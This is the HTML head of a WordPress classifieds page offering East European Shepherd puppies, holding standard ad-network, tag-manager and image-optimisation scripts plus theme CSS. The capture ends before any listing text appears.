

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/obyavleniye/shhenki-vostochnoevropejskoj-ovcharki/
body_size: 48701
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769229733})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Щенки Восточноевропейской овчарки</title>
	<meta name="description" content="✅✅✅  Щенки Восточноевропейской овчарки - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/obyavleniye/shhenki-vostochnoevropejskoj-ovcharki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Щенки Восточноевропейской овчарки" />
	<meta property="og:description" content="Щенки Восточноевропейской овчарки - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru" />
	<meta property="og:url" content="https://usatiki.ru/obyavleniye/shhenki-vostochnoevropejskoj-ovcharki/" />
	<meta property="og:site_name" content="Усатики" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
